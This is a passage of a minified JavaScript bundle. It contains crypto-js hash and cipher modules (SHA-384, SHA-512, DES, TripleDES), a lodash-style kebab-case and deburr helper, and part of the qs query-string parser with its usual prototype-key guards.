n=(r=(t=e).x64).Word,o=r.WordArray,a=(i=t.algo).SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var e=a._doFinalize.call(this);return e.sigBytes-=16,e}}),t.SHA384=a._createHelper(s),t.HmacSHA384=a._createHmacHelper(s),e.SHA384},e.exports=n(r(40708),r(50443),r(51185))},51185:function(e,t,r){var n;n=function(e){return function(){var t=e,r=t.lib.Hasher,n=t.x64,o=n.Word,i=n.WordArray,a=t.algo;function s(){return o.create.apply(o,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],l=[];!function(){for(var e=0;e<80;e++)l[e]=s()}();var u=a.SHA512=r.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],u=r[5],f=r[6],d=r[7],h=n.high,p=n.low,v=o.high,y=o.low,m=i.high,g=i.low,_=a.high,w=a.low,E=s.high,b=s.low,x=u.high,k=u.low,A=f.high,S=f.low,C=d.high,I=d.low,R=h,B=p,M=v,O=y,D=m,T=g,N=_,P=w,H=E,L=b,z=x,F=k,j=A,U=S,W=C,G=I,K=0;K<80;K++){var X,V,Y=l[K];if(K<16)V=Y.high=0|e[t+2*K],X=Y.low=0|e[t+2*K+1];else{var q=l[K-15],$=q.high,Z=q.low,Q=($>>>1|Z<<31)^($>>>8|Z<<24)^$>>>7,J=(Z>>>1|$<<31)^(Z>>>8|$<<24)^(Z>>>7|$<<25),ee=l[K-2],et=ee.high,er=ee.low,en=(et>>>19|er<<13)^(et<<3|er>>>29)^et>>>6,eo=(er>>>19|et<<13)^(er<<3|et>>>29)^(er>>>6|et<<26),ei=l[K-7],ea=ei.high,es=ei.low,ec=l[K-16],el=ec.high,eu=ec.low;V=Q+ea+((X=J+es)>>>0<J>>>0?1:0),X+=eo,V=V+en+(X>>>0<eo>>>0?1:0),X+=eu,V=V+el+(X>>>0<eu>>>0?1:0),Y.high=V,Y.low=X}var ef=H&z^~H&j,ed=L&F^~L&U,eh=R&M^R&D^M&D,ep=B&O^B&T^O&T,ev=(R>>>28|B<<4)^(R<<30|B>>>2)^(R<<25|B>>>7),ey=(B>>>28|R<<4)^(B<<30|R>>>2)^(B<<25|R>>>7),em=(H>>>14|L<<18)^(H>>>18|L<<14)^(H<<23|L>>>9),eg=(L>>>14|H<<18)^(L>>>18|H<<14)^(L<<23|H>>>9),e_=c[K],ew=e_.high,eE=e_.low,eb=G+eg,ex=W+em+(eb>>>0<G>>>0?1:0),eb=eb+ed,ex=ex+ef+(eb>>>0<ed>>>0?1:0),eb=eb+eE,ex=ex+ew+(eb>>>0<eE>>>0?1:0),eb=eb+X,ex=ex+V+(eb>>>0<X>>>0?1:0),ek=ey+ep,eA=ev+eh+(ek>>>0<ey>>>0?1:0);W=j,G=U,j=z,U=F,z=H,F=L,H=N+ex+((L=P+eb|0)>>>0<P>>>0?1:0)|0,N=D,P=T,D=M,T=O,M=R,O=B,R=ex+eA+((B=eb+ek|0)>>>0<eb>>>0?1:0)|0}p=n.low=p+B,n.high=h+R+(p>>>0<B>>>0?1:0),y=o.low=y+O,o.high=v+M+(y>>>0<O>>>0?1:0),g=i.low=g+T,i.high=m+D+(g>>>0<T>>>0?1:0),w=a.low=w+P,a.high=_+N+(w>>>0<P>>>0?1:0),b=s.low=b+L,s.high=E+H+(b>>>0<L>>>0?1:0),k=u.low=k+F,u.high=x+z+(k>>>0<F>>>0?1:0),S=f.low=S+U,f.high=A+j+(S>>>0<U>>>0?1:0),I=d.low=I+G,d.high=C+W+(I>>>0<G>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;return t[n>>>5]|=128<<24-n%32,t[(n+128>>>10<<5)+30]=Math.floor(r/4294967296),t[(n+128>>>10<<5)+31]=r,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});t.SHA512=r._createHelper(u),t.HmacSHA512=r._createHmacHelper(u)}(),e.SHA512},e.exports=n(r(40708),r(50443))},43664:function(e,t,r){var n;n=function(e){return function(){var t=e,r=t.lib,n=r.WordArray,o=r.BlockCipher,i=t.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=i.DES=o.extend({_doReset:function(){for(var e=this._key.words,t=[],r=0;r<56;r++){var n=a[r]-1;t[r]=e[n>>>5]>>>31-n%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){for(var l=o[i]=[],u=c[i],r=0;r<24;r++)l[r/6|0]|=t[(s[r]-1+u)%28]<<31-r%6,l[4+(r/6|0)]|=t[28+(s[r+24]-1+u)%28]<<31-r%6;l[0]=l[0]<<1|l[0]>>>31;for(var r=1;r<7;r++)l[r]=l[r]>>>(r-1)*4+3;l[7]=l[7]<<5|l[7]>>>27}for(var f=this._invSubKeys=[],r=0;r<16;r++)f[r]=o[15-r]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,r){this._lBlock=e[t],this._rBlock=e[t+1],d.call(this,4,252645135),d.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),d.call(this,1,1431655765);for(var n=0;n<16;n++){for(var o=r[n],i=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=l[c][((a^o[c])&u[c])>>>0];this._lBlock=a,this._rBlock=i^s}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,d.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),d.call(this,16,65535),d.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function d(e,t){var r=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=r,this._lBlock^=r<<e}function h(e,t){var r=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=r,this._rBlock^=r<<e}t.DES=o._createHelper(f);var p=i.TripleDES=o.extend({_doReset:function(){var e=this._key.words;if(2!==e.length&&4!==e.length&&e.length<6)throw Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var t=e.slice(0,2),r=e.length<4?e.slice(0,2):e.slice(2,4),o=e.length<6?e.slice(0,2):e.slice(4,6);this._des1=f.createEncryptor(n.create(t)),this._des2=f.createEncryptor(n.create(r)),this._des3=f.createEncryptor(n.create(o))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=o._createHelper(p)}(),e.TripleDES},e.exports=n(r(40708),r(56719),r(47899),r(81317),r(1695))},50443:function(e,t,r){var n;n=function(e){var t,r,n,o,i;return n=(r=(t=e).lib).Base,o=r.WordArray,(i=t.x64={}).Word=n.extend({init:function(e,t){this.high=e,this.low=t}}),i.WordArray=n.extend({init:function(e,t){e=this.words=e||[],void 0!=t?this.sigBytes=t:this.sigBytes=8*e.length},toX32:function(){for(var e=this.words,t=e.length,r=[],n=0;n<t;n++){var i=e[n];r.push(i.high),r.push(i.low)}return o.create(r,this.sigBytes)},clone:function(){for(var e=n.clone.call(this),t=e.words=this.words.slice(0),r=t.length,o=0;o<r;o++)t[o]=t[o].clone();return e}}),e},e.exports=n(r(40708))},73966:function(e,t,r){var n,o=1/0,i=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,a=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,s="\ud800-\udfff",c="\\u2700-\\u27bf",l="a-z\\xdf-\\xf6\\xf8-\\xff",u="A-Z\\xc0-\\xd6\\xd8-\\xde",f="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",d="['’]",h="["+f+"]",p="[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]",v="["+l+"]",y="[^"+s+f+"\\d+"+c+l+u+"]",m="(?:\ud83c[\udde6-\uddff]){2}",g="[\ud800-\udbff][\udc00-\udfff]",_="["+u+"]",w="(?:"+v+"|"+y+")",E="(?:"+d+"(?:d|ll|m|re|s|t|ve))?",b="(?:"+d+"(?:D|LL|M|RE|S|T|VE))?",x="(?:"+p+"|\ud83c[\udffb-\udfff])?",k="[\\ufe0e\\ufe0f]?",A="(?:\\u200d(?:"+["[^"+s+"]",m,g].join("|")+")"+k+x+")*",S="(?:"+["["+c+"]",m,g].join("|")+")"+(k+x+A),C=RegExp(d,"g"),I=RegExp(p,"g"),R=RegExp([_+"?"+v+"+"+E+"(?="+[h,_,"$"].join("|")+")","(?:"+_+"|"+y+")+"+b+"(?="+[h,_+w,"$"].join("|")+")",_+"?"+w+"+"+E,_+"+"+b,"\\d+",S].join("|"),"g"),B=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,M="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,O="object"==typeof self&&self&&self.Object===Object&&self,D=M||O||Function("return this")(),T=(n={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"ss"},function(e){return null==n?void 0:n[e]}),N=Object.prototype.toString,P=D.Symbol,H=P?P.prototype:void 0,L=H?H.toString:void 0;function z(e){return null==e?"":function(e){if("string"==typeof e)return e;if(function(e){var t;return"symbol"==typeof e||!!e&&"object"==typeof e&&"[object Symbol]"==N.call(e)}(e))return L?L.call(e):"";var t=e+"";return"0"==t&&1/e==-o?"-0":t}(e)}var F,j=(F=function(e,t,r){return e+(r?"-":"")+t.toLowerCase()},function(e){var t;return function(e,t,r,n){for(var o=-1,i=e?e.length:0;++o<i;)r=t(r,e[o],o,e);return r}(function(e,t,r){if(e=z(e),void 0===(t=t)){var n,o,a;return(n=e,B.test(n))?(o=e).match(R)||[]:(a=e).match(i)||[]}return e.match(t)||[]}((t=e,(t=z(t))&&t.replace(a,T).replace(I,"")).replace(C,"")),F,"")});e.exports=j},20538:function(){},73285:function(e){"use strict";var t=String.prototype.replace,r=/%20/g,n={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports={default:n.RFC3986,formatters:{RFC1738:function(e){return t.call(e,r,"+")},RFC3986:function(e){return String(e)}},RFC1738:n.RFC1738,RFC3986:n.RFC3986}},15944:function(e,t,r){"use strict";var n=r(15377),o=r(15354),i=r(73285);e.exports={formats:i,parse:o,stringify:n}},15354:function(e,t,r){"use strict";var n=r(97508),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:n.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},s=function(e,t,r){if(e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1)return e.split(",");if(t.throwOnLimitExceeded&&r>=t.arrayLimit)throw RangeError("Array limit exceeded. Only "+t.arrayLimit+" element"+(1===t.arrayLimit?"":"s")+" allowed in an array.");return e},c=function(e,t){var r={__proto__:null},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e;c=c.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var l=t.parameterLimit===1/0?void 0:t.parameterLimit,u=c.split(t.delimiter,t.throwOnLimitExceeded?l+1:l);if(t.throwOnLimitExceeded&&u.length>l)throw RangeError("Parameter limit exceeded. Only "+l+" parameter"+(1===l?"":"s")+" allowed.");var f=-1,d=t.charset;if(t.charsetSentinel)for(p=0;p<u.length;++p)0===u[p].indexOf("utf8=")&&("utf8=%E2%9C%93"===u[p]?d="utf-8":"utf8=%26%2310003%3B"===u[p]&&(d="iso-8859-1"),f=p,p=u.length);for(p=0;p<u.length;++p)if(p!==f){var h,p,v,y,m=u[p],g=m.indexOf("]="),_=-1===g?m.indexOf("="):g+1;-1===_?(v=t.decoder(m,a.decoder,d,"key"),y=t.strictNullHandling?null:""):(v=t.decoder(m.slice(0,_),a.decoder,d,"key"),y=n.maybeMap(s(m.slice(_+1),t,i(r[v])?r[v].length:0),function(e){return t.decoder(e,a.decoder,d,"value")})),y&&t.interpretNumericEntities&&"iso-8859-1"===d&&(y=(h=String(y)).replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})),m.indexOf("[]=")>-1&&(y=i(y)?[y]:y);var w=o.call(r,v);w&&"combine"===t.duplicates?r[v]=n.combine(r[v],y):w&&"last"!==t.duplicates||(r[v]=y)}return r},l=function(e,t,r,o){var i=0;if(e.length>0&&"[]"===e[e.length-1]){var a=e.slice(0,-1).join("");i=Array.isArray(t)&&t[a]?t[a].length:0}for(var c=o?t:s(t,r,i),l=e.length-1;l>=0;--l){var u,f=e[l];if("[]"===f&&r.parseArrays)u=r.allowEmptyArrays&&(""===c||r.strictNullHandling&&null===c)?[]:n.combine([],c);else{u=r.plainObjects?{__proto__:null}:{};var d="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,h=r.decodeDotInKeys?d.replace(/%2E/g,"."):d,p=parseInt(h,10);r.parseArrays||""!==h?!isNaN(p)&&f!==h&&String(p)===h&&p>=0&&r.parseArrays&&p<=r.arrayLimit?(u=[])[p]=c:"__proto__"!==h&&(u[h]=c):u={0:c}}c=u}return c},u=function(e,t,r,n){if(e){var i=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,s=r.depth>0&&/(\[[^[\]]*])/.exec(i),c=s?i.slice(0,s.index):i,u=[];if(c){if(!r.plainObjects&&o.call(Object.prototype,c)&&!r.allowPrototypes)return;u.push(c)}for(var f=0;r.depth>0&&null!==(s=a.exec(i))&&f<r.depth;){if(f+=1,!r.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!r.allowPrototypes)return;u.push(s[1])}if(s){if(!0===r.strictDepth)throw RangeError("Input depth exceeded depth option of "+r.depth+" and strictDepth is true");u.push("["+i.slice(s.index)+"]")}return l(u,t,r,n)}},f=function(e){if(!e)return a;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.decodeDotInKeys&&"boolean"!=typeof e.decodeDotInKeys)throw TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==e.throwOnLimitExceeded&&"boolean"!=typeof e.throwOnLimitExceeded)throw TypeError("`throwOnLimitExceeded` option must be a boolean");var t=void 0===e.charset?a.charset:e.charset,r=void 0===e.duplicates?a.duplicates:e.duplicates;if("combine"!==r&&"first"!==r&&"last"!==r)throw TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===e.allowDots?!0===e.decodeDotInKeys||a.allowDots:!!e.allowDots,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:a.allowEmptyArrays,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:a.comma,decodeDotInKeys:"boolean"==typeof e.decodeDotInKeys?e.decodeDotInKeys:a.decodeDotInKeys,decoder:"function"==typeof e.decoder?e.decoder:a.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:a.depth,duplicates:r,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:a.plainObjects,strictDepth:"boolean"==typeof e.strictDepth?!!e.strictDepth:a.strictDepth,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof e.throwOnLimitExceeded&&e.throwOnLimitExceeded}};e.exports=function(e,t){var 